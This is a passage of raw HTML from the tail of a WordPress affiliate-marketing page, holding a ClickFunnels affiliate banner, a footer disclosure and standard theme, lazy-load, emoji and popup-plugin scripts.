href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"87c3e52d0399b550893d692162753a99","tags":[],"categories":["Uncategorized"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:46:11 -->